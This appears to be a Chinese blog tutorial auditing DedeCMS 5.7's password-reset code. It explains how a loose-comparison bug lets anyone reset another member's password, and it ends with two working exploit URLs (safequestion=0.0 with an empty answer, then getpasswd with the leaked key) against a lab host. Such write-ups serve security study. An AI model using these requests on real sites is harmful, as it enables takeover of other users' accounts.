dedecms 5.7 任意前台用户修改漏洞



一、 启动环境

1.双击运行桌面phpstudy.exe软件

2.点击启动按钮,启动服务器环境

二、代码审计



1.双击启动桌面Seay源代码审计系统软件

2.点击新建项目按钮,弹出对画框中选择(C:\phpStudy\WWW\ dedecms v57),点击确定

漏洞分析

1.进入member/resetpassword.php页面,将鼠标滚动到页面第75行

else if($dopost == "safequestion")

{

$mid = preg_replace("#[^0-9]#", "", $id);

$sql = "SELECT safequestion,safeanswer,userid,email FROM #@__member WHERE mid = '$mid'";

$row = $db->GetOne($sql);

if(empty($safequestion)) $safequestion = '';

if(empty($safeanswer)) $safeanswer = '';

if($row['safequestion'] == $safequestion && $row['safeanswer'] == $safeanswer)

{

sn($mid, $row['userid'], $row['email'], 'N');

exit();

}

else

{

ShowMsg("对不起,您的安全问题或答案回答错误","-1");

exit();

}

}

程序首先接收id参数,并用正则将非数字过滤成空,然后利用id的参数拼接成SQL语句进行数据库查询。 然后获取safequestion和safeanswer两个参数,如果为空直接将参数置为空。

然后将数据库查询的结果与问题和答案进行对比,如果成功则进入修改修改密码过程,问题关键也就在于此

2.判断使用的双等号进行判断,双等号判断的时候并不会检测类型 ```

var_dump("0"=='0');

3.如果用户在注册用户的时候并没有设置问题和答案,程序会自动把问题设置成0,答案为空,这就出现漏洞利用,如果传输safequestion=0.0&safeanswer=则可以直接绕过if检测进入密码修改部分。读者现在可能有个问题,为什么需要传0.0,为什么不传输0,如果传输0的话那不就变成”0”==”0”直接绕过了,但是你需要考虑一个问题,safequestion需要过empty检测,当empty检测传输过来的值是“0”,直接返回true,if判断捕捉到为真,会直接将$safequestion = ‘’,而“0”==“”结果为false,则无法绕过判断。 当验证成功会进入到sn函数

4.sn函数在member/inc/inc_pwd_functions.php

function sn($mid,$userid,$mailto, $send = 'Y')

{

global $db;

$tptim= (60*10);

$dtime = time();

$sql = "SELECT * FROM #@__pwd_tmp WHERE mid = '$mid'";

$row = $db->GetOne($sql);

if(!is_array($row))

{

//发送新邮件;

newmail($mid,$userid,$mailto,'INSERT',$send);

}

//10分钟后可以再次发送新验证码;

elseif($dtime - $tptim > $row['mailtime'])

{

newmail($mid,$userid,$mailto,'UPDATE',$send);

}

//重新发送新的验证码确认邮件;

else

{

return ShowMsg('对不起,请10分钟后再重新申请', 'login.php');

}

}

5.程序首先利用函数传输过来的mid拼接上SQL语句进入#@__pwd_tmp库检测,这个默认就是就为空,查询以后会进入elseif()判断过程,再次进入newmail()函数,函数就此文件中

function newmail($mid, $userid, $mailto, $type, $send)

{

global $db,$cfg_adminemail,$cfg_webname,$cfg_basehost,$cfg_memberurl;

$mailtime = time();

$randval = random(8);

$mailtitle = $cfg_webname.":密码修改";

$mailto = $mailto;

$headers = "From: ".$cfg_adminemail."\r\nReply-To: $cfg_adminemail";

$mailbody = "亲爱的".$userid.":\r\n您好!感谢您使用".$cfg_webname."网。\r\n".$cfg_webname."应您的要求,重新设置密码:(注:如果您没有提出申请,请检查您的信息是否泄漏。)\r\n本次临时登陆密码为:".$randval." 请于三天内登陆下面网址确认修改。\r\n".$cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid;

if($type == 'INSERT')

{

$key = md5($randval);

$sql = "INSERT INTO `#@__pwd_tmp` (`mid` ,`membername` ,`pwd` ,`mailtime`)VALUES ('$mid', '$userid', '$key', '$mailtime');";

if($db->ExecuteNoneQuery($sql))

{

if($send == 'Y')

{

sendmail($mailto,$mailtitle,$mailbody,$headers);

return ShowMsg('EMAIL修改验证码已经发送到原来的邮箱请查收', 'login.php','','5000');

} else if ($send == 'N')

{

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

}

}

else

{

return ShowMsg('对不起修改失败,请联系管理员', 'login.php');

}

}

6.代码利用random()生成随机数,然后进入到type==’UPDATE’

elseif($type == 'UPDATE')

{

$key = md5($randval);

$sql = "UPDATE `#@__pwd_tmp` SET `pwd` = '$key',mailtime = '$mailtime' WHERE `mid` ='$mid';";

if($db->ExecuteNoneQuery($sql))

{

if($send == 'Y')

{

sendmail($mailto,$mailtitle,$mailbody,$headers);

ShowMsg('EMAIL修改验证码已经发送到原来的邮箱请查收', 'login.php');

}

elseif($send == 'N')

{

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

}

}

else

{

ShowMsg('对不起修改失败,请与管理员联系', 'login.php');

}

}

然后将ranval随机值进行md5加密,并更新到dede__pwd_tmp表中。



7.更新完以后流程会进入到send == ‘N’过程,这部有个关键问题,会把临时密码给泄露出来

return ShowMsg('稍后跳转到修改页', $cfg_basehost.$cfg_memberurl."/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randval);

如果感觉这个key没什么不用请不用着急,马上进入到getpasswd过程

8.在member/resetpassword.php文件获取密码部分

else if($dopost == "getpasswd")

{

//修改密码

if(empty($id))

{

ShowMsg("对不起,请不要非法提交","login.php");

exit();

}

$mid = preg_replace("#[^0-9]#", "", $id);

$row = $db->GetOne("SELECT * FROM #@__pwd_tmp WHERE mid = '$mid'");

if(empty($row))

{

ShowMsg("对不起,请不要非法提交","login.php");

exit();

}

if(empty($setp))

{

$tptim= (60*60*24*3);

$dtime = time();

if($dtime - $tptim > $row['mailtime'])

{

$db->executenonequery("DELETE FROM `#@__pwd_tmp` WHERE `md` = '$id';");

ShowMsg("对不起,临时密码修改期限已过期","login.php");

exit();

}



require_once(dirname(__FILE__)."/templets/resetpassword2.htm");

}

这部分有个关键过程,数据库查询是从__pwd_tmp表中进行查询。首先程序进行加载模板,让用户填写密码,填写完密码以后会进入到setp==2密码过程中

elseif($setp == 2)

{

if(isset($key)) $pwdtmp = $key;

$sn = md5(trim($pwdtmp));

if($row['pwd'] == $sn)

{

if($pwd != "")

{

if($pwd == $pwdok)

{

$pwdok = md5($pwdok);

$sql = "DELETE FROM `#@__pwd_tmp` WHERE `mid` = '$id';";

$db->executenonequery($sql);

$sql = "UPDATE `#@__member` SET `pwd` = '$pwdok' WHERE `mid` = '$id';";

if($db->executenonequery($sql))

{

showmsg('更改密码成功,请牢记新密码', 'login.php');

exit;

}

}

}

showmsg('对不起,新密码为空或填写不一致', '-1');

exit;

}

showmsg('对不起,临时密码错误', '-1');

exit;

}

这部分会比对用户传输的临时key和数据库存储的pwd是否一致,如果一致则会成功修改密码。

漏洞利用

1.首先访问

http://192.168.91.136/DedeCMS_v5.7/member/resetpassword.php?id=2&safequestion=0.0&safeanswer=&dopost=safequestion

这步会拿到临时key

2.然后再访问

http://192.168.91.136/DedeCMS_v5.7/member/resetpassword.php?dopost=getpasswd&id=2&key=txWda69e

成功进入重置密码过程。

dedecms 5.7 任意前台用户修改漏洞的更多相关文章

- DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129)

DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2版本中的 ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chichu/ ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

- 通达OA任意用户登录 漏洞复现

0x00 漏洞简介 通达OA国内常用的办公系统,使用群体,大小公司都可以,其此次安全更新修复的高危漏洞为任意用户登录漏洞.攻击者在远程且未经授权的情况下,通过利用此漏洞,可以直接以任意用户身份登录到系 ...

- 通达OA任意用户登录漏洞复现

前言 今年hw挺火爆的,第一天上来就放王炸,直接搞得hw暂停 昨天晚上无聊,复现了一下通达oa的洞,也有现成的exp可以使用,比较简单 0x00 漏洞概述 通达OA是一套国内常用的办公系统,此次发现的 ...

- CVE-2018-20129:DedeCMS V5.7 SP2前台文件上传漏洞

一.漏洞摘要 漏洞名称: DedeCMS V5.7 SP2前台文件上传漏洞上报日期: 2018-12-11漏洞发现者: 陈灿华产品首页: http://www.dedecms.com/软件链接: ht ...

- WEB安全系列之如何挖掘任意用户登录漏洞

WEB安全系列之如何挖掘任意用户登录漏洞 0x01 前言 每周两篇文章打卡.坏蛋100块钱都不给我,好坏好坏的. 0x02 什么是任意用户登录漏洞 几乎每个网站都有自己的会员系统 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(2)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(1)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

随机推荐

- Spring5源码解析系列一——IoC容器核心类图

基本概念梳理 IoC(Inversion of Control,控制反转)就是把原来代码里需要实现的对象创建.依赖,反转给容器来帮忙实现.我们需要创建一个容器,同时需要一种描述来让容器知道要创建的对象 ...

- c++ 指针数组与指向数组的指针

指针数组与指向数组的指针 1.int (*a)[10]-->指向数组的指针 a是一个二级指针,可认为是一个二维数组的首地址,指向一个一维数组,数组存储了10个int数据. int arr1[10 ...

- Aluminum: An Asynchronous, GPU-Aware Communication Library Optimized for Large-Scale Training of Deep Neural Networks on HPC Systems

本文发表在MLHPC 2018上,主要介绍了一个名为Aluminum通信库,这个库针对Allreduce做了一些关于计算通信重叠以及针对延迟的优化,以加速分布式深度学习训练过程. 分布式训练的通信需求 ...

- 『无为则无心』Python面向对象 — 46、类和对象

目录 1.理解类和对象 2.类 3.对象 4.Python中的对象 5.类和对象的定义 (1)定义类 (2)创建对象 (3)练习 6.拓展:isinstance() 函数 1.理解类和对象 (1)类和 ...

- [入门到吐槽系列] Webix 10分钟入门 二 表单Form的使用

前言 继续接着上一篇的webix入门:https://www.cnblogs.com/zc22/p/15912342.html.今天完成剩下两个最重要的控件,表单和表格的使用.掌握了这两个,整个Web ...

- 乘风破浪,遇见未来元宇宙(Metaverse)之进入元宇宙世界,虚拟数字人行业洞察报告

正值元宇宙热潮,虚拟数字人兴起 作为⼀个新兴领域,虚拟数字⼈已经引起市场和资本的⾼度关注,截⾄目前据不完全统计,全球范围已有500+虚拟数字人相关项目获得融资,融资总额超10亿美元,并且融资项目和总额 ...

- Python数据分析 | Numpy与1维数组操作

作者:韩信子@ShowMeAI 教程地址:http://www.showmeai.tech/tutorials/33 本文地址:http://www.showmeai.tech/article-det ...

- CSRF POST型

实验目的 掌握POST型CSRF基础知识 实验原理 管理员点击恶意链接,密码被修改 实验内容 POST型CSRF漏洞 实验环境描述 带有CSRF漏洞的注册登录系统 实验步骤 登录密码 用户名为 roo ...

- 【C# 线程】内存模型(C#)---非常重要 【多线程、并发、异步的基础知识】

内存模型概述 MSDN:理论与实践中的 C# 内存模型 MSDN:理论与实践中的 C# 内存模型,第 2 部分 内存模型就是内存一致性模型. 以下内如来自维基百科 内存一致性模型列表 线性一致性(Li ...

- Docker-可视化管理工具总结-推荐使用Portainer

对于初学docker的小白,一款好的可视化工具有助于快速掌握docker基本形态和概念,下面针对docker可视化工具做些总结 ui-for-docker UI For Docker是一个使用Dock ...